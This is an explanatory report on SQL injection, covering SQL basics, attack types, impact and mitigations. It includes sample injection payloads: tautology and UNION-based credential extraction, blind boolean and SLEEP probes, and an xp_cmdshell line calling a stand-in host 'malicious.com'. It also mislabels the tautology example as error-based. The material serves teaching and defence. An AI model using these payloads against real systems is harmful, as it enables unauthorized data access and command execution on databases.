In-Depth Research Report on:- SQL Injection



Introduction to SQL



SQL (Structured Query Language) is a standardized programming language used for managing and manipulating relational databases. It is used to perform various operations, such as querying data, updating records, and managing database structures.

Example of SQL

A simple SQL query to retrieve all records from a `users` table would look like this:

```sql
SELECT * FROM users;
```

Important SQL Commands

1. SELECT: Retrieves data from one or more tables.

- Example: `SELECT name FROM users WHERE id = 1;`

2. INSERT: Adds new data to a table.

- Example: `INSERT INTO users (name, email) VALUES ('Alice', 'alice@example.com');`

3. UPDATE: Modifies existing data in a table.

- Example: `UPDATE users SET email = 'alice_new@example.com' WHERE name = 'Alice';`

4. DELETE: Removes data from a table.

- Example: `DELETE FROM users WHERE id = 1;`

5. CREATE TABLE: Defines a new table and its structure.

- Example:
```sql
CREATE TABLE users (
id INT PRIMARY KEY,
name VARCHAR(100),
email VARCHAR(100)
);
```

What are SQL Attacks?

SQL attacks involve the exploitation of vulnerabilities in an application’s software to manipulate SQL queries executed by the database. These attacks can lead to unauthorized access, data breaches, and other malicious outcomes.

Diagram of SQL Injection Attack

```
+------------------+
| User Input |
| (Untrusted Data) |
+--------+---------+
|
v
+------------------+
| Application |
| (SQL Query Logic) |
+--------+---------+
|
v
+------------------+
| Database |
| (SQL Execution) |
+------------------+
```

1. User Input: Data provided by the user, often through forms or URL parameters.
2. Application: Where the SQL query is constructed, often insecurely.
3. Database: Executes the query which could be manipulated by malicious input.

Types of SQL Injection


1. In-Band SQL Injection:
- Error-Based SQL Injection: Exploits error messages to gain information about the database.
- Example:
```sql
' OR '1'='1' --
```
This might return all users if the condition is always true.

- Union-Based SQL Injection: Uses the `UNION` operator to combine results from multiple queries.

- Example:
```sql
' UNION SELECT username, password FROM admin --
```

2. Blind SQL Injection:
- Boolean-Based Blind SQL Injection: Determines if a statement is true or false based on application responses.

- Example:
```sql
' AND (SELECT SUBSTRING(@@version, 1, 1) = '5') --
```
If the application behaves differently, the attacker can infer details.

- Time-Based Blind SQL Injection: Uses time delays to infer true/false conditions.

- Example:
```sql
' OR IF(1=1, SLEEP(5), 0) --
```
The response time will indicate whether the condition is true.

3. Out-of-Band SQL Injection: Utilizes features of the database to send data to an external server.

- Example:
```sql
'; EXEC xp_cmdshell('nslookup malicious.com') --
```
Impact of SQL Injection



- Data Breach: Unauthorized access to sensitive data (e.g., personal information, financial data).
- Data Loss: Potential deletion or alteration of data.
- Reputation Damage: Loss of customer trust and damage to the organization's brand.
- Financial Loss: Costs associated with remediation, legal fees, and loss of business.

Mitigation Measures

1. Input Validation: Ensure all user inputs are validated and sanitized.
2. Parameterized Queries: Use prepared statements to separate SQL logic from data.
- Example:
```sql
PreparedStatement stmt = connection.prepareStatement("SELECT * FROM users WHERE id = ?");
stmt.setInt(1, userId);
```
3. Stored Procedures: Use stored procedures to encapsulate SQL code.
4. Least Privilege Principle: Limit database permissions to only what is necessary for the application.
5. Web Application Firewalls (WAF): Implement WAFs to filter and monitor HTTP traffic for attacks.
6. Regular Security Audits: Conduct frequent security assessments and penetration testing.

References

1. OWASP (Open Web Application Security Project). (2023). "SQL Injection." [OWASP SQL Injection](https://owasp.org/www-community/attacks/SQL_Injection).
2. Halfond, W. G. J., & Orso, A. (2005). "Preventing SQL Injection Attacks." IEEE International Conference on Software Engineering.
3. Seacord, R. C. (2013). "Secure Coding in C and C++." Addison-Wesley Professional.
4. SQL Injection. (2023). In Wikipedia. [Wikipedia SQL Injection](https://en.wikipedia.org/wiki/SQL_injection).

